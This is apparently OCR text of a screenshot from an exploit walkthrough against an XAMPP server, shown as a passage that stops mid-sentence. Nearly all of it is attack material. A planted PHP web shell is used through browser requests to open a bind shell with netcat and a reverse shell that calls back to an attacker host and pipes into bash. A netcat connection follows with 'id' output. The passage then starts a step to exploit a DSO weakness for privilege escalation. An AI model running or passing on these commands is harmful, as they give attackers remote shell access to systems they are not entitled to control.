
Bind-Shell:	
http://victimip/xampp_backup.php?c=nc -
l -p 9999 -e /bin/bash

Reverse-Shell:	
http://victimip/xampp_backup.php?
c=/bin/nc attackerip 9999 | /bin/bash

in your webbrowser and connect to your 
shell

$ nc victimip 9999

id

uid=65534(nobody) gid=65534(nogroup) 
groups=65534(nogroup)

---

Now lets exploit the DSO vuln. You need 
umask 0 for correct

rw-rw-rw creation of exploit 